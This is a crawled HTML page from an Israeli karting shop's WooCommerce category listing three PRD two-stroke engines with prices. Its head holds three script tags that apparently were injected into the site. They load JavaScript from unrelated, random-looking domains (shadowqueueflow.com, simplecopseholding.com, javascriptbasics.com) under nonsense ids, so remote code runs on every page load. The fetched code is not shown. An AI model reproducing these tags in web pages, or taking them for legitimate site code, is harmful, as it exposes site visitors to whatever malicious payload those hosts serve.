

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gellermotor.com/product-category/2-%D7%A4%D7%A2%D7%99%D7%9E%D7%95%D7%AA/%D7%9E%D7%A0%D7%95%D7%A2-prd
body_size: 20080
content:
<!DOCTYPE html>
<html dir="rtl" lang="he-IL">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>מנוע PRD | הכל על קארטינג בישראל | חנות קרטינג GellerMotor</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- All in One SEO Pack 2.3.11.1 by Michael Torbert of Semper Fi Web Design[197,268] -->
<link rel="canonical" href="https://gellermotor.com/product-category/2-%d7%a4%d7%a2%d7%99%d7%9e%d7%95%d7%aa/%d7%9e%d7%a0%d7%95%d7%a2-prd" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//shadowqueueflow.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel="alternate" type="application/rss+xml" title="הכל על קארטינג בישראל | חנות קרטינג GellerMotor &laquo; פיד‏" href="https://gellermotor.com/feed" />
<link rel="alternate" type="application/rss+xml" title="הכל על קארטינג בישראל | חנות קרטינג GellerMotor &laquo; פיד תגובות‏" href="https://gellermotor.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="הכל על קארטינג בישראל | חנות קרטינג GellerMotor &laquo; פיד קטגוריית מוצר מנוע PRD" href="https://gellermotor.com/product-category/2-%d7%a4%d7%a2%d7%99%d7%9e%d7%95%d7%aa/%d7%9e%d7%a0%d7%95%d7%a2-prd/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gellermotor.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://gellermotor.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='//gellermotor.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='//gellermotor.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=2.6.9' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='//gellermotor.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gmotor-style-css' href='https://gellermotor.com/wp-content/themes/gmotor/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://gellermotor.com/wp-content/themes/gmotor/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://gellermotor.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gellermotor.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://gellermotor.com/wp-content/plugins/jquery-vertical-accordion-menu/js/jquery.hoverIntent.minified.js?ver=6.8.3" id="jqueryhoverintent-js"></script>
<script type="text/javascript" src="https://gellermotor.com/wp-content/plugins/jquery-vertical-accordion-menu/js/jquery.cookie.js?ver=6.8.3" id="jquerycookie-js"></script>
<script type="text/javascript" src="https://gellermotor.com/wp-content/plugins/jquery-vertical-accordion-menu/js/jquery.dcjqaccordion.2.9.js?ver=6.8.3" id="dcjqaccordion-js"></script>
<script type="text/javascript" src="https://shadowqueueflow.com/5aN1058cGE9BUhHCr20jvLrxTqv5139-wPNJZ16lLL" id="eyeglassespassionatehairy-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://gellermotor.com/wp-content/themes/gmotor/js/bootstrap.min.js?ver=6.8.3" id="bootstrap-js-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#product=ga&amp;property=58a6f81f7e3b0300126a1750" id="googleanalytics-platform-sharethis-js"></script>
<link rel="https://api.w.org/" href="https://gellermotor.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gellermotor.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 2.6.9" />

	<link rel="stylesheet" href="https://gellermotor.com/wp-content/plugins/jquery-vertical-accordion-menu/skin.php?widget_id=2&amp;skin=demo" type="text/css" media="screen" /></head>

<body class="rtl archive tax-product_cat term--prd term-96 wp-theme-gmotor woocommerce woocommerce-page hfeed">
<div class="container">

 <div id="page" class="site">

	<header id="masthead" class="site-header" role="banner">
   <div class="img-header">
          <a href="https://gellermotor.com/" rel="home">
      <img src="https://gellermotor.com/wp-content/uploads/2014/07/gmotor-copy221-e1406215207249.png" title="הכל על קארטינג בישראל | חנות קרטינג GellerMotor" height="94" width="400" style="float:left" />
    </a>
    

    <div class="site-branding">

					</div><!-- .site-branding -->
    </div><!-- .img-header -->

   <div class="header-nav">
    <nav class="navbar navbar-default" role="navigation">
        <!-- Brand and toggle get grouped for better mobile display -->
        <div class="navbar-header" style="float:right">
            <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
                <a class="navbar-brand" href="https://gellermotor.com/">G</a>
        </div>

        <!-- Collect the nav links, forms, and other content for toggling -->
        <div class="collapse navbar-collapse navbar-ex1-collapse" style="float:right">
            <ul id="menu-navagation" class="nav navbar-nav"><li id="menu-item-764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-764"><a title="צור קשר" href="https://gellermotor.com/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8">צור קשר</a></li>
<li id="menu-item-798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-798 dropdown"><a title="חדשות" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true"><span class="glyphicon חדשות מעולם הקארטינג"></span>&nbsp;חדשות <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-793"><a title="2 פעימות (מרוצים)" href="https://gellermotor.com/category/%d7%97%d7%93%d7%a9%d7%95%d7%aa/2-%d7%a4%d7%a2%d7%99%d7%9e%d7%95%d7%aa">2 פעימות (מרוצים)</a></li>
	<li id="menu-item-794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-794"><a title="4 פעימות (שעשועים)" href="https://gellermotor.com/category/%d7%97%d7%93%d7%a9%d7%95%d7%aa/4-%d7%a4%d7%a2%d7%99%d7%9e%d7%95%d7%aa">4 פעימות (שעשועים)</a></li>
</ul>
</li>
<li id="menu-item-768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-768"><a title="חנות" href="https://gellermotor.com/shop">חנות</a></li>
<li id="menu-item-1097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1097 dropdown"><a title="החשבון שלי" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">החשבון שלי <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-1104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1104"><a title="הצג הזמנות" href="https://gellermotor.com/my-account-2/view-order">הצג הזמנות</a></li>
	<li id="menu-item-1099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1099"><a title="ערוך כתובת שלי" href="https://gellermotor.com/my-account-2/edit-address">ערוך כתובת שלי</a></li>
	<li id="menu-item-1105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1105"><a title="ערוך את פרטי החשבון" href="https://gellermotor.com/my-account-2/edit-account">ערוך את פרטי החשבון</a></li>
</ul>
</li>
</ul>        </div><!-- /.navbar-collapse -->
    </nav>
      </div><!-- .header-nav -->




	</header><!-- #masthead -->

	<div id="content" class="site-content">
    <div class="row">
     <div class="col-md-8 col-xs-12">

	<main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb" ><a href="https://gellermotor.com">עמוד הבית</a>&nbsp;&#47;&nbsp;<a href="https://gellermotor.com/product-category/2-%d7%a4%d7%a2%d7%99%d7%9e%d7%95%d7%aa">2 פעימות (מרוצים)</a>&nbsp;&#47;&nbsp;מנוע PRD</nav>
		
			<h1 class="page-title">מנוע PRD</h1>

		
		
		
			<p class="woocommerce-result-count">
	מציג את כל 3 התוצאות</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby">
					<option value="menu_order"  selected='selected'>סידור ברירת מחדל</option>
					<option value="popularity" >סדר לפי פופולריות</option>
					<option value="date" >סדר מהחדש לישן</option>
					<option value="price" >סדר מהזול ליקר</option>
					<option value="price-desc" >סדר מהיקר לזול</option>
			</select>
	</form>

			<ul class="products">

				
				
					<li class="post-1164 product type-product status-publish has-post-thumbnail product_cat-2- product_cat--prd first instock shipping-taxable purchasable product-type-simple">
	<a href="https://gellermotor.com/product/%d7%9e%d7%a0%d7%95%d7%a2-prd-avanti" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://gellermotor.com/wp-content/uploads/2016/06/avanti_2013_0-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="מנוע קארטינג 2 פעימות PRD AVANTI" title="מנוע קארטינג 2 פעימות PRD AVANTI" decoding="async" fetchpriority="high" srcset="https://gellermotor.com/wp-content/uploads/2016/06/avanti_2013_0-300x300.jpg 300w, https://gellermotor.com/wp-content/uploads/2016/06/avanti_2013_0-150x150.jpg 150w, https://gellermotor.com/wp-content/uploads/2016/06/avanti_2013_0-180x180.jpg 180w, https://gellermotor.com/wp-content/uploads/2016/06/avanti_2013_0-60x60.jpg 60w, https://gellermotor.com/wp-content/uploads/2016/06/avanti_2013_0.jpg 540w" sizes="(max-width: 300px) 100vw, 300px" /><h3>. מנוע PRD AVANTI</h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8362;</span>7,300.00</span></span>
</a><a rel="nofollow" href="/product-category/2-%D7%A4%D7%A2%D7%99%D7%9E%D7%95%D7%AA/%D7%9E%D7%A0%D7%95%D7%A2-prd?add-to-cart=1164" data-quantity="1" data-product_id="1164" data-product_sku="" class="button product_type_simple add_to_cart_button ajax_add_to_cart">הוסף לעגלת הקניות</a></li>

				
					<li class="post-1056 product type-product status-publish has-post-thumbnail product_cat-2- product_cat--prd  instock shipping-taxable purchasable product-type-simple">
	<a href="https://gellermotor.com/product/%d7%9e%d7%a0%d7%95%d7%a2-prd-galaxy" class="woocommerce-LoopProduct-link"><img width="276" height="300" src="https://gellermotor.com/wp-content/uploads/2015/12/galaxy-TaG-engine.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="מנוע PRD" title="מנוע PRD" decoding="async" srcset="https://gellermotor.com/wp-content/uploads/2015/12/galaxy-TaG-engine.jpg 500w, https://gellermotor.com/wp-content/uploads/2015/12/galaxy-TaG-engine-138x150.jpg 138w, https://gellermotor.com/wp-content/uploads/2015/12/galaxy-TaG-engine-83x90.jpg 83w, https://gellermotor.com/wp-content/uploads/2015/12/galaxy-TaG-engine-276x300.jpg 276w" sizes="(max-width: 276px) 100vw, 276px" /><h3>. מנוע PRD GALAXY</h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8362;</span>9,300.00</span></span>
</a><a rel="nofollow" href="/product-category/2-%D7%A4%D7%A2%D7%99%D7%9E%D7%95%D7%AA/%D7%9E%D7%A0%D7%95%D7%A2-prd?add-to-cart=1056" data-quantity="1" data-product_id="1056" data-product_sku="" class="button product_type_simple add_to_cart_button ajax_add_to_cart">הוסף לעגלת הקניות</a></li>

				
					<li class="post-1166 product type-product status-publish has-post-thumbnail product_cat-2- product_cat--prd  instock shipping-taxable purchasable product-type-simple">
	<a href="https://gellermotor.com/product/%d7%9e%d7%a0%d7%95%d7%a2-prd-fireball" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://gellermotor.com/wp-content/uploads/2016/06/prd5-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="מנוע קארטינג 2 פעימות PRD FIREBALL" title="מנוע קארטינג 2 פעימות PRD FIREBALL" decoding="async" srcset="https://gellermotor.com/wp-content/uploads/2016/06/prd5-300x300.jpg 300w, https://gellermotor.com/wp-content/uploads/2016/06/prd5-180x180.jpg 180w, https://gellermotor.com/wp-content/uploads/2016/06/prd5-60x60.jpg 60w" sizes="(max-width: 300px) 100vw, 300px" /><h3>מנוע PRD FIREBALL</h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8362;</span>8,300.00</span></span>
</a><a rel="nofollow" href="/product-category/2-%D7%A4%D7%A2%D7%99%D7%9E%D7%95%D7%AA/%D7%9E%D7%A0%D7%95%D7%A2-prd?add-to-cart=1166" data-quantity="1" data-product_id="1166" data-product_sku="" class="button product_type_simple add_to_cart_button ajax_add_to_cart">הוסף לעגלת הקניות</a></li>

				
			</ul>

			
		
	</main>
	</div><!--col-md-8 col-xs-12 -->
 <div class="col-md-4 col-xs-12" >
<aside id="secondary" class="widget-area" role="complementary">
	<section id="dc_jqaccordion_widget-2" class="widget ">		
		<div class="dcjq-accordion" id="dc_jqaccordion_widget-2-item">
		
			<ul id="menu-%d7%a7%d7%98%d7%9c%d7%95%d7%92" class="menu"><li id="menu-item-1612" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1612"><a href="https://gellermotor.com/product-category/%d7%91%d7%93%d7%99%d7%a7%d7%95%d7%aa-%d7%9e%d7%a0%d7%95%d7%a2-dyno">בדיקות מנוע Dyno</a></li>
<li id="menu-item-968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-968"><a href="https://gellermotor.com/product-category/%d7%a6%d7%99%d7%95%d7%93-%d7%91%d7%a0%d7%99%d7%99%d7%9f">ציוד בניין</a></li>
<li id="menu-item-708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-708"><a href="https://gellermotor.com/product-category/%d7%a6%d7%99%d7%95%d7%93-%d7%91%d7%a0%d7%99%d7%99%d7%9f-%d7%9e%d7%a0%d7%95%d7%a2-honda">ציוד בניין מנוע HONDA</a></li>
<li id="menu-item-718" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-718"><a href="https://gellermotor.com/product-category/2-%d7%a4%d7%a2%d7%99%d7%9e%d7%95%d7%aa">2 פעימות (מרוצים)</a>
<ul class="sub-menu">
	<li id="menu-item-844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-844"><a href="https://gellermotor.com/product-category/2-%d7%a4%d7%a2%d7%99%d7%9e%d7%95%d7%aa/%d7%a7%d7%90%d7%a8%d7%98%d7%99%d7%a0%d7%92-crg">קארטינג CRG</a></li>
	<li id="menu-item-1245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1245"><a href="https://gellermotor.com/product-category/2-%d7%a4%d7%a2%d7%99%d7%9e%d7%95%d7%aa/%d7%a7%d7%90%d7%a8%d7%98%d7%99%d7%a0%d7%92-crg/%d7%97%d7%9c%d7%a7%d7%99-%d7%97%d7%99%d7%9c%d7%95%d7%a3-crg">חלקי חילוף CRG</a></li>
	<li id="menu-item-1176" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-1176"><a href="https://gellermotor.com/product-category/2-%d7%a4%d7%a2%d7%99%d7%9e%d7%95%d7%aa/%d7%9e%d7%a0%d7%95%d7%a2-prd" aria-current="page" title="למעבר לקטגורייה אחרת אין צורך לקנות מנוע שלם, ניתן לשדרג כל מנוע לקטגורייה חזקה יותר.">מנוע PRD</a></li>
